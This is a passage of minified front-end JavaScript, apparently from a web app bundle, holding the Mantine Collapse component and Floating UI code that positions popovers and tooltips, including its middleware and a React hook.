Tv={transitionDuration:200,transitionTimingFunction:"ease",animateOpacity:!0},Zc=q((e,t)=>{const{children:n,in:r,transitionDuration:o,transitionTimingFunction:a,style:s,onTransitionEnd:i,animateOpacity:l,...c}=Y("Collapse",Tv,e),u=Be(),d=ns(),f=(u.respectReducedMotion?d:!1)?0:o,m=Ev({opened:r,transitionDuration:f,transitionTimingFunction:a,onTransitionEnd:i});return f===0?r?v.jsx(Z,{...c,children:n}):null:v.jsx(Z,{...m({style:{opacity:r||!l?1:0,transition:l?`opacity ${f}ms ${a}`:"none",...Gc(s,u)},ref:t,...c}),children:n})});Zc.displayName="@mantine/core/Collapse";function ho(){return typeof window<"u"}function En(e){return Jc(e)?(e.nodeName||"").toLowerCase():"#document"}function st(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function Pt(e){var t;return(t=(Jc(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function Jc(e){return ho()?e instanceof Node||e instanceof st(e).Node:!1}function et(e){return ho()?e instanceof Element||e instanceof st(e).Element:!1}function Rt(e){return ho()?e instanceof HTMLElement||e instanceof st(e).HTMLElement:!1}function ol(e){return!ho()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof st(e).ShadowRoot}function lr(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=vt(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function Av(e){return["table","td","th"].includes(En(e))}function go(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch{return!1}})}function ls(e){const t=cs(),n=et(e)?vt(e):e;return["transform","translate","scale","rotate","perspective"].some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||["transform","translate","scale","rotate","perspective","filter"].some(r=>(n.willChange||"").includes(r))||["paint","layout","strict","content"].some(r=>(n.contain||"").includes(r))}function Ov(e){let t=Ht(e);for(;Rt(t)&&!Sn(t);){if(ls(t))return t;if(go(t))return null;t=Ht(t)}return null}function cs(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function Sn(e){return["html","body","#document"].includes(En(e))}function vt(e){return st(e).getComputedStyle(e)}function yo(e){return et(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function Ht(e){if(En(e)==="html")return e;const t=e.assignedSlot||e.parentNode||ol(e)&&e.host||Pt(e);return ol(t)?t.host:t}function Qc(e){const t=Ht(e);return Sn(t)?e.ownerDocument?e.ownerDocument.body:e.body:Rt(t)&&lr(t)?t:Qc(t)}function Zn(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const o=Qc(e),a=o===((r=e.ownerDocument)==null?void 0:r.body),s=st(o);if(a){const i=Aa(s);return t.concat(s,s.visualViewport||[],lr(o)?o:[],i&&n?Zn(i):[])}return t.concat(o,Zn(o,[],n))}function Aa(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}const Mv=["top","right","bottom","left"],ht=Math.min,Xe=Math.max,no=Math.round,Fr=Math.floor,kt=e=>({x:e,y:e}),Iv={left:"right",right:"left",bottom:"top",top:"bottom"},Lv={start:"end",end:"start"};function Oa(e,t,n){return Xe(e,ht(t,n))}function $t(e,t){return typeof e=="function"?e(t):e}function gt(e){return e.split("-")[0]}function Tn(e){return e.split("-")[1]}function us(e){return e==="x"?"y":"x"}function ds(e){return e==="y"?"height":"width"}function ft(e){return["top","bottom"].includes(gt(e))?"y":"x"}function ps(e){return us(ft(e))}function Fv(e,t,n){n===void 0&&(n=!1);const r=Tn(e),o=ps(e),a=ds(o);let s=o==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[a]>t.floating[a]&&(s=ro(s)),[s,ro(s)]}function zv(e){const t=ro(e);return[Ma(e),t,Ma(t)]}function Ma(e){return e.replace(/start|end/g,t=>Lv[t])}function Vv(e,t,n){const r=["left","right"],o=["right","left"],a=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?a:s;default:return[]}}function Bv(e,t,n,r){const o=Tn(e);let a=Vv(gt(e),n==="start",r);return o&&(a=a.map(s=>s+"-"+o),t&&(a=a.concat(a.map(Ma)))),a}function ro(e){return e.replace(/left|right|bottom|top/g,t=>Iv[t])}function Yv(e){return{top:0,right:0,bottom:0,left:0,...e}}function fs(e){return typeof e!="number"?Yv(e):{top:e,right:e,bottom:e,left:e}}function Cn(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function al(e,t,n){let{reference:r,floating:o}=e;const a=ft(t),s=ps(t),i=ds(s),l=gt(t),c=a==="y",u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,p=r[i]/2-o[i]/2;let f;switch(l){case"top":f={x:u,y:r.y-o.height};break;case"bottom":f={x:u,y:r.y+r.height};break;case"right":f={x:r.x+r.width,y:d};break;case"left":f={x:r.x-o.width,y:d};break;default:f={x:r.x,y:r.y}}switch(Tn(t)){case"start":f[s]-=p*(n&&c?-1:1);break;case"end":f[s]+=p*(n&&c?-1:1);break}return f}const Wv=async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:a=[],platform:s}=n,i=a.filter(Boolean),l=await(s.isRTL==null?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=al(c,r,l),p=r,f={},m=0;for(let y=0;y<i.length;y++){const{name:g,fn:b}=i[y],{x:w,y:x,data:C,reset:S}=await b({x:u,y:d,initialPlacement:r,placement:p,strategy:o,middlewareData:f,rects:c,platform:s,elements:{reference:e,floating:t}});u=w??u,d=x??d,f={...f,[g]:{...f[g],...C}},S&&m<=50&&(m++,typeof S=="object"&&(S.placement&&(p=S.placement),S.rects&&(c=S.rects===!0?await s.getElementRects({reference:e,floating:t,strategy:o}):S.rects),{x:u,y:d}=al(c,p,l)),y=-1)}return{x:u,y:d,placement:p,strategy:o,middlewareData:f}};async function Jn(e,t){var n;t===void 0&&(t={});const{x:r,y:o,platform:a,rects:s,elements:i,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:p=!1,padding:f=0}=$t(t,e),m=fs(f),g=i[p?d==="floating"?"reference":"floating":d],b=Cn(await a.getClippingRect({element:(n=await(a.isElement==null?void 0:a.isElement(g)))==null||n?g:g.contextElement||await(a.getDocumentElement==null?void 0:a.getDocumentElement(i.floating)),boundary:c,rootBoundary:u,strategy:l})),w=d==="floating"?{x:r,y:o,width:s.floating.width,height:s.floating.height}:s.reference,x=await(a.getOffsetParent==null?void 0:a.getOffsetParent(i.floating)),C=await(a.isElement==null?void 0:a.isElement(x))?await(a.getScale==null?void 0:a.getScale(x))||{x:1,y:1}:{x:1,y:1},S=Cn(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:i,rect:w,offsetParent:x,strategy:l}):w);return{top:(b.top-S.top+m.top)/C.y,bottom:(S.bottom-b.bottom+m.bottom)/C.y,left:(b.left-S.left+m.left)/C.x,right:(S.right-b.right+m.right)/C.x}}const Hv=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:a,platform:s,elements:i,middlewareData:l}=t,{element:c,padding:u=0}=$t(e,t)||{};if(c==null)return{};const d=fs(u),p={x:n,y:r},f=ps(o),m=ds(f),y=await s.getDimensions(c),g=f==="y",b=g?"top":"left",w=g?"bottom":"right",x=g?"clientHeight":"clientWidth",C=a.reference[m]+a.reference[f]-p[f]-a.floating[m],S=p[f]-a.reference[f],D=await(s.getOffsetParent==null?void 0:s.getOffsetParent(c));let _=D?D[x]:0;(!_||!await(s.isElement==null?void 0:s.isElement(D)))&&(_=i.floating[x]||a.floating[m]);const k=C/2-S/2,P=_/2-y[m]/2-1,E=ht(d[b],P),A=ht(d[w],P),L=E,V=_-y[m]-A,T=_/2-y[m]/2+k,M=Oa(L,T,V),j=!l.arrow&&Tn(o)!=null&&T!==M&&a.reference[m]/2-(T<L?E:A)-y[m]/2<0,R=j?T<L?T-L:T-V:0;return{[f]:p[f]+R,data:{[f]:M,centerOffset:T-M-R,...j&&{alignmentOffset:R}},reset:j}}}),Gv=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:a,rects:s,initialPlacement:i,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:p,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:y=!0,...g}=$t(e,t);if((n=a.arrow)!=null&&n.alignmentOffset)return{};const b=gt(o),w=ft(i),x=gt(i)===i,C=await(l.isRTL==null?void 0:l.isRTL(c.floating)),S=p||(x||!y?[ro(i)]:zv(i)),D=m!=="none";!p&&D&&S.push(...Bv(i,y,m,C));const _=[i,...S],k=await Jn(t,g),P=[];let E=((r=a.flip)==null?void 0:r.overflows)||[];if(u&&P.push(k[b]),d){const T=Fv(o,s,C);P.push(k[T[0]],k[T[1]])}if(E=[...E,{placement:o,overflows:P}],!P.every(T=>T<=0)){var A,L;const T=(((A=a.flip)==null?void 0:A.index)||0)+1,M=_[T];if(M&&(!(d==="alignment"?w!==ft(M):!1)||E.every($=>$.overflows[0]>0&&ft($.placement)===w)))return{data:{index:T,overflows:E},reset:{placement:M}};let j=(L=E.filter(R=>R.overflows[0]<=0).sort((R,$)=>R.overflows[1]-$.overflows[1])[0])==null?void 0:L.placement;if(!j)switch(f){case"bestFit":{var V;const R=(V=E.filter($=>{if(D){const N=ft($.placement);return N===w||N==="y"}return!0}).map($=>[$.placement,$.overflows.filter(N=>N>0).reduce((N,I)=>N+I,0)]).sort(($,N)=>$[1]-N[1])[0])==null?void 0:V[0];R&&(j=R);break}case"initialPlacement":j=i;break}if(o!==j)return{reset:{placement:j}}}return{}}}};function sl(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function il(e){return Mv.some(t=>e[t]>=0)}const qv=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){const{rects:n}=t,{strategy:r="referenceHidden",...o}=$t(e,t);switch(r){case"referenceHidden":{const a=await Jn(t,{...o,elementContext:"reference"}),s=sl(a,n.reference);return{data:{referenceHiddenOffsets:s,referenceHidden:il(s)}}}case"escaped":{const a=await Jn(t,{...o,altBoundary:!0}),s=sl(a,n.floating);return{data:{escapedOffsets:s,escaped:il(s)}}}default:return{}}}}};function eu(e){const t=ht(...e.map(a=>a.left)),n=ht(...e.map(a=>a.top)),r=Xe(...e.map(a=>a.right)),o=Xe(...e.map(a=>a.bottom));return{x:t,y:n,width:r-t,height:o-n}}function Kv(e){const t=e.slice().sort((o,a)=>o.y-a.y),n=[];let r=null;for(let o=0;o<t.length;o++){const a=t[o];!r||a.y-r.y>r.height/2?n.push([a]):n[n.length-1].push(a),r=a}return n.map(o=>Cn(eu(o)))}const Uv=function(e){return e===void 0&&(e={}),{name:"inline",options:e,async fn(t){const{placement:n,elements:r,rects:o,platform:a,strategy:s}=t,{padding:i=2,x:l,y:c}=$t(e,t),u=Array.from(await(a.getClientRects==null?void 0:a.getClientRects(r.reference))||[]),d=Kv(u),p=Cn(eu(u)),f=fs(i);function m(){if(d.length===2&&d[0].left>d[1].right&&l!=null&&c!=null)return d.find(g=>l>g.left-f.left&&l<g.right+f.right&&c>g.top-f.top&&c<g.bottom+f.bottom)||p;if(d.length>=2){if(ft(n)==="y"){const E=d[0],A=d[d.length-1],L=gt(n)==="top",V=E.top,T=A.bottom,M=L?E.left:A.left,j=L?E.right:A.right,R=j-M,$=T-V;return{top:V,bottom:T,left:M,right:j,width:R,height:$,x:M,y:V}}const g=gt(n)==="left",b=Xe(...d.map(E=>E.right)),w=ht(...d.map(E=>E.left)),x=d.filter(E=>g?E.left===w:E.right===b),C=x[0].top,S=x[x.length-1].bottom,D=w,_=b,k=_-D,P=S-C;return{top:C,bottom:S,left:D,right:_,width:k,height:P,x:D,y:C}}return p}const y=await a.getElementRects({reference:{getBoundingClientRect:m},floating:r.floating,strategy:s});return o.reference.x!==y.reference.x||o.reference.y!==y.reference.y||o.reference.width!==y.reference.width||o.reference.height!==y.reference.height?{reset:{rects:y}}:{}}}};async function Xv(e,t){const{placement:n,platform:r,elements:o}=e,a=await(r.isRTL==null?void 0:r.isRTL(o.floating)),s=gt(n),i=Tn(n),l=ft(n)==="y",c=["left","top"].includes(s)?-1:1,u=a&&l?-1:1,d=$t(t,e);let{mainAxis:p,crossAxis:f,alignmentAxis:m}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return i&&typeof m=="number"&&(f=i==="end"?m*-1:m),l?{x:f*u,y:p*c}:{x:p*c,y:f*u}}const Zv=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:o,y:a,placement:s,middlewareData:i}=t,l=await Xv(t,e);return s===((n=i.offset)==null?void 0:n.placement)&&(r=i.arrow)!=null&&r.alignmentOffset?{}:{x:o+l.x,y:a+l.y,data:{...l,placement:s}}}}},Jv=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:a=!0,crossAxis:s=!1,limiter:i={fn:g=>{let{x:b,y:w}=g;return{x:b,y:w}}},...l}=$t(e,t),c={x:n,y:r},u=await Jn(t,l),d=ft(gt(o)),p=us(d);let f=c[p],m=c[d];if(a){const g=p==="y"?"top":"left",b=p==="y"?"bottom":"right",w=f+u[g],x=f-u[b];f=Oa(w,f,x)}if(s){const g=d==="y"?"top":"left",b=d==="y"?"bottom":"right",w=m+u[g],x=m-u[b];m=Oa(w,m,x)}const y=i.fn({...t,[p]:f,[d]:m});return{...y,data:{x:y.x-n,y:y.y-r,enabled:{[p]:a,[d]:s}}}}}},Qv=function(e){return e===void 0&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:a,middlewareData:s}=t,{offset:i=0,mainAxis:l=!0,crossAxis:c=!0}=$t(e,t),u={x:n,y:r},d=ft(o),p=us(d);let f=u[p],m=u[d];const y=$t(i,t),g=typeof y=="number"?{mainAxis:y,crossAxis:0}:{mainAxis:0,crossAxis:0,...y};if(l){const x=p==="y"?"height":"width",C=a.reference[p]-a.floating[x]+g.mainAxis,S=a.reference[p]+a.reference[x]-g.mainAxis;f<C?f=C:f>S&&(f=S)}if(c){var b,w;const x=p==="y"?"width":"height",C=["top","left"].includes(gt(o)),S=a.reference[d]-a.floating[x]+(C&&((b=s.offset)==null?void 0:b[d])||0)+(C?0:g.crossAxis),D=a.reference[d]+a.reference[x]+(C?0:((w=s.offset)==null?void 0:w[d])||0)-(C?g.crossAxis:0);m<S?m=S:m>D&&(m=D)}return{[p]:f,[d]:m}}}},eh=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:o,rects:a,platform:s,elements:i}=t,{apply:l=()=>{},...c}=$t(e,t),u=await Jn(t,c),d=gt(o),p=Tn(o),f=ft(o)==="y",{width:m,height:y}=a.floating;let g,b;d==="top"||d==="bottom"?(g=d,b=p===(await(s.isRTL==null?void 0:s.isRTL(i.floating))?"start":"end")?"left":"right"):(b=d,g=p==="end"?"top":"bottom");const w=y-u.top-u.bottom,x=m-u.left-u.right,C=ht(y-u[g],w),S=ht(m-u[b],x),D=!t.middlewareData.shift;let _=C,k=S;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(k=x),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(_=w),D&&!p){const E=Xe(u.left,0),A=Xe(u.right,0),L=Xe(u.top,0),V=Xe(u.bottom,0);f?k=m-2*(E!==0||A!==0?E+A:Xe(u.left,u.right)):_=y-2*(L!==0||V!==0?L+V:Xe(u.top,u.bottom))}await l({...t,availableWidth:k,availableHeight:_});const P=await s.getDimensions(i.floating);return m!==P.width||y!==P.height?{reset:{rects:!0}}:{}}}};function tu(e){const t=vt(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=Rt(e),a=o?e.offsetWidth:n,s=o?e.offsetHeight:r,i=no(n)!==a||no(r)!==s;return i&&(n=a,r=s),{width:n,height:r,$:i}}function ms(e){return et(e)?e:e.contextElement}function bn(e){const t=ms(e);if(!Rt(t))return kt(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:a}=tu(t);let s=(a?no(n.width):n.width)/r,i=(a?no(n.height):n.height)/o;return(!s||!Number.isFinite(s))&&(s=1),(!i||!Number.isFinite(i))&&(i=1),{x:s,y:i}}const th=kt(0);function nu(e){const t=st(e);return!cs()||!t.visualViewport?th:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function nh(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==st(e)?!1:t}function tn(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const o=e.getBoundingClientRect(),a=ms(e);let s=kt(1);t&&(r?et(r)&&(s=bn(r)):s=bn(e));const i=nh(a,n,r)?nu(a):kt(0);let l=(o.left+i.x)/s.x,c=(o.top+i.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(a){const p=st(a),f=r&&et(r)?st(r):r;let m=p,y=Aa(m);for(;y&&r&&f!==m;){const g=bn(y),b=y.getBoundingClientRect(),w=vt(y),x=b.left+(y.clientLeft+parseFloat(w.paddingLeft))*g.x,C=b.top+(y.clientTop+parseFloat(w.paddingTop))*g.y;l*=g.x,c*=g.y,u*=g.x,d*=g.y,l+=x,c+=C,m=st(y),y=Aa(m)}}return Cn({width:u,height:d,x:l,y:c})}function vs(e,t){const n=yo(e).scrollLeft;return t?t.left+n:tn(Pt(e)).left+n}function ru(e,t,n){n===void 0&&(n=!1);const r=e.getBoundingClientRect(),o=r.left+t.scrollLeft-(n?0:vs(e,r)),a=r.top+t.scrollTop;return{x:o,y:a}}function rh(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const a=o==="fixed",s=Pt(r),i=t?go(t.floating):!1;if(r===s||i&&a)return n;let l={scrollLeft:0,scrollTop:0},c=kt(1);const u=kt(0),d=Rt(r);if((d||!d&&!a)&&((En(r)!=="body"||lr(s))&&(l=yo(r)),Rt(r))){const f=tn(r);c=bn(r),u.x=f.x+r.clientLeft,u.y=f.y+r.clientTop}const p=s&&!d&&!a?ru(s,l,!0):kt(0);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x+p.x,y:n.y*c.y-l.scrollTop*c.y+u.y+p.y}}function oh(e){return Array.from(e.getClientRects())}function ah(e){const t=Pt(e),n=yo(e),r=e.ownerDocument.body,o=Xe(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),a=Xe(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+vs(e);const i=-n.scrollTop;return vt(r).direction==="rtl"&&(s+=Xe(t.clientWidth,r.clientWidth)-o),{width:o,height:a,x:s,y:i}}function sh(e,t){const n=st(e),r=Pt(e),o=n.visualViewport;let a=r.clientWidth,s=r.clientHeight,i=0,l=0;if(o){a=o.width,s=o.height;const c=cs();(!c||c&&t==="fixed")&&(i=o.offsetLeft,l=o.offsetTop)}return{width:a,height:s,x:i,y:l}}function ih(e,t){const n=tn(e,!0,t==="fixed"),r=n.top+e.clientTop,o=n.left+e.clientLeft,a=Rt(e)?bn(e):kt(1),s=e.clientWidth*a.x,i=e.clientHeight*a.y,l=o*a.x,c=r*a.y;return{width:s,height:i,x:l,y:c}}function ll(e,t,n){let r;if(t==="viewport")r=sh(e,n);else if(t==="document")r=ah(Pt(e));else if(et(t))r=ih(t,n);else{const o=nu(e);r={x:t.x-o.x,y:t.y-o.y,width:t.width,height:t.height}}return Cn(r)}function ou(e,t){const n=Ht(e);return n===t||!et(n)||Sn(n)?!1:vt(n).position==="fixed"||ou(n,t)}function lh(e,t){const n=t.get(e);if(n)return n;let r=Zn(e,[],!1).filter(i=>et(i)&&En(i)!=="body"),o=null;const a=vt(e).position==="fixed";let s=a?Ht(e):e;for(;et(s)&&!Sn(s);){const i=vt(s),l=ls(s);!l&&i.position==="fixed"&&(o=null),(a?!l&&!o:!l&&i.position==="static"&&!!o&&["absolute","fixed"].includes(o.position)||lr(s)&&!l&&ou(e,s))?r=r.filter(u=>u!==s):o=i,s=Ht(s)}return t.set(e,r),r}function ch(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const s=[...n==="clippingAncestors"?go(t)?[]:lh(t,this._c):[].concat(n),r],i=s[0],l=s.reduce((c,u)=>{const d=ll(t,u,o);return c.top=Xe(d.top,c.top),c.right=ht(d.right,c.right),c.bottom=ht(d.bottom,c.bottom),c.left=Xe(d.left,c.left),c},ll(t,i,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function uh(e){const{width:t,height:n}=tu(e);return{width:t,height:n}}function dh(e,t,n){const r=Rt(t),o=Pt(t),a=n==="fixed",s=tn(e,!0,a,t);let i={scrollLeft:0,scrollTop:0};const l=kt(0);function c(){l.x=vs(o)}if(r||!r&&!a)if((En(t)!=="body"||lr(o))&&(i=yo(t)),r){const f=tn(t,!0,a,t);l.x=f.x+t.clientLeft,l.y=f.y+t.clientTop}else o&&c();a&&!r&&o&&c();const u=o&&!r&&!a?ru(o,i):kt(0),d=s.left+i.scrollLeft-l.x-u.x,p=s.top+i.scrollTop-l.y-u.y;return{x:d,y:p,width:s.width,height:s.height}}function da(e){return vt(e).position==="static"}function cl(e,t){if(!Rt(e)||vt(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return Pt(e)===n&&(n=n.ownerDocument.body),n}function au(e,t){const n=st(e);if(go(e))return n;if(!Rt(e)){let o=Ht(e);for(;o&&!Sn(o);){if(et(o)&&!da(o))return o;o=Ht(o)}return n}let r=cl(e,t);for(;r&&Av(r)&&da(r);)r=cl(r,t);return r&&Sn(r)&&da(r)&&!ls(r)?n:r||Ov(e)||n}const ph=async function(e){const t=this.getOffsetParent||au,n=this.getDimensions,r=await n(e.floating);return{reference:dh(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function fh(e){return vt(e).direction==="rtl"}const mh={convertOffsetParentRelativeRectToViewportRelativeRect:rh,getDocumentElement:Pt,getClippingRect:ch,getOffsetParent:au,getElementRects:ph,getClientRects:oh,getDimensions:uh,getScale:bn,isElement:et,isRTL:fh};function su(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function vh(e,t){let n=null,r;const o=Pt(e);function a(){var i;clearTimeout(r),(i=n)==null||i.disconnect(),n=null}function s(i,l){i===void 0&&(i=!1),l===void 0&&(l=1),a();const c=e.getBoundingClientRect(),{left:u,top:d,width:p,height:f}=c;if(i||t(),!p||!f)return;const m=Fr(d),y=Fr(o.clientWidth-(u+p)),g=Fr(o.clientHeight-(d+f)),b=Fr(u),x={rootMargin:-m+"px "+-y+"px "+-g+"px "+-b+"px",threshold:Xe(0,ht(1,l))||1};let C=!0;function S(D){const _=D[0].intersectionRatio;if(_!==l){if(!C)return s();_?s(!1,_):r=setTimeout(()=>{s(!1,1e-7)},1e3)}_===1&&!su(c,e.getBoundingClientRect())&&s(),C=!1}try{n=new IntersectionObserver(S,{...x,root:o.ownerDocument})}catch{n=new IntersectionObserver(S,x)}n.observe(e)}return s(!0),a}function hh(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:s=typeof ResizeObserver=="function",layoutShift:i=typeof IntersectionObserver=="function",animationFrame:l=!1}=r,c=ms(e),u=o||a?[...c?Zn(c):[],...Zn(t)]:[];u.forEach(b=>{o&&b.addEventListener("scroll",n,{passive:!0}),a&&b.addEventListener("resize",n)});const d=c&&i?vh(c,n):null;let p=-1,f=null;s&&(f=new ResizeObserver(b=>{let[w]=b;w&&w.target===c&&f&&(f.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame(()=>{var x;(x=f)==null||x.observe(t)})),n()}),c&&!l&&f.observe(c),f.observe(t));let m,y=l?tn(e):null;l&&g();function g(){const b=tn(e);y&&!su(y,b)&&n(),y=b,m=requestAnimationFrame(g)}return n(),()=>{var b;u.forEach(w=>{o&&w.removeEventListener("scroll",n),a&&w.removeEventListener("resize",n)}),d==null||d(),(b=f)==null||b.disconnect(),f=null,l&&cancelAnimationFrame(m)}}const gh=Zv,yh=Jv,bh=Gv,xh=eh,wh=qv,ul=Hv,Sh=Uv,Ch=Qv,Dh=(e,t,n)=>{const r=new Map,o={platform:mh,...n},a={...o.platform,_c:r};return Wv(e,t,{...o,platform:a})};var _h=typeof document<"u",kh=function(){},Ur=_h?h.useLayoutEffect:kh;function oo(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if(typeof e=="function"&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&typeof e=="object"){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;r--!==0;)if(!oo(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;r--!==0;){const a=o[r];if(!(a==="_owner"&&e.$$typeof)&&!oo(e[a],t[a]))return!1}return!0}return e!==e&&t!==t}function iu(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function dl(e,t){const n=iu(e);return Math.round(t*n)/n}function pa(e){const t=h.useRef(e);return Ur(()=>{t.current=e}),t}function jh(e){e===void 0&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:a,floating:s}={},transform:i=!0,whileElementsMounted:l,open:c}=e,[u,d]=h.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,f]=h.useState(r);oo(p,r)||f(r);const[m,y]=h.useState(null),[g,b]=h.useState(null),w=h.useCallback($=>{$!==D.current&&(D.current=$,y($))},[]),x=h.useCallback($=>{$!==_.current&&(_.current=$,b($))},[]),C=a||m,S=s||g,D=h.useRef(null),_=h.useRef(null),k=h.useRef(u),P=l!=null,E=pa(l),A=pa(o),L=pa(c),V=h.useCallback(()=>{if(!D.current||!_.current)return;const $={placement:t,strategy:n,middleware:p};A.current&&($.platform=A.current),Dh(D.current,_.current,$).then(N=>{const I={...N,isPositioned:L.current!==!1};T.current&&!oo(k.current,I)&&(k.current=I,vo.flushSync(()=>{d(I)}))})},[p,t,n,A,L]);Ur(()=>{c===!1&&k.current.isPositioned&&(k.current.isPositioned=!1,d($=>({...$,isPositioned:!1})))},[c]);const T=h.useRef(!1);Ur(()=>(T.current=!0,()=>{T.current=!1}),[]),Ur(()=>{if(C&&(D.current=C),S&&(_.current=S),C&&S){if(E.current)return E.current(C,S,V);V()}},[C,S,V,E,P]);const M=h.useMemo(()=>({reference:D,floating:_,setReference:w,setFloating:x}),[w,x]),j=h.useMemo(()=>({reference:C,floating:S}),[C,S]),R=h.useMemo(()=>{const $={position:n,left:0,top:0};if(!j.floating)return $;const N=dl(j.floating,u.x),I=dl(j.floating,u.y);return i?{...$,transform:"translate("+N+"px, "+I+"px)",...iu(j.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:N,top:I}},[n,i,j.floating,u.x,u.y]);return h.useMemo(()=>({...u,update:V,refs:M,elements:j,floatingStyles:R}),[u,V,M,j,R])}const Rh=e=>{function t(n){return{}.hasOwnProperty.call(n,"current")}return{name:"arrow",options:e,fn(n){const{element:r,padding:o}=typeof e=="function"?e(n):e;return r&&t(r)?r.current!=null?ul({element:r.current,padding:o}).fn(n):{}:r?ul({element:r,padding:o}).fn(n):{}}}},$h=(e,t)=>({...gh(e),options:[e,t]}),Nh=(e,t)=>({...yh(e),options:[e,t]}),pl=(e,t)=>({...Ch(e),options:[e,t]}),fl=(e,t)=>({...bh(e),options:[e,t]}),Ph=(e,t)=>({...xh(e),options:[e,t]}),Eh=(e,t)=>({...wh(e),options:[e,t]}),ml=(e,t)=>({...Sh(e),options:[e,t]}),Th=(e,t)=>({...Rh(e),options:[e,t]});function Ah(e){return h.useMemo(()=>e.every(t=>t==null)?null:t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})},e)}const lu={...nf},Oh=lu.useInsertionEffect,Mh=Oh||(e=>e());function Ih(e){const t=h.useRef(()=>{});return Mh(()=>{t.current=e}),h.useCallback(function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t.current==null?void 0:t.current(...r)},[])}var Ia=typeof document<"u"?h.useLayoutEffect:h.useEffect;let vl=!1,Lh=0;const hl=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+Lh++;function Fh(){const[e,t]=h.useState(()=>vl?hl():void 0);return Ia(()=>{e==null&&t(hl())},[]),h.useEffect(()=>{vl=!0},[]),e}const zh=lu.useId,Vh=zh||Fh;function Bh(){const e=new Map;return{emit(t,n){var r;(r=e.get(t))==null||r.forEach(o=>o(n))},on(t,n){e.set(t,[...e.get(t)||[],n])},off(t,n){var r;e.set(t,((r=e.get(t))==null?void 0:r.filter(o=>o!==n))||[])}}}const Yh=h.createContext(null),Wh=h.createContext(null),Hh=()=>{var e;return((e=h.useContext(Yh))==null?void 0:e.id)||null},Gh=()=>h.useContext(Wh);function 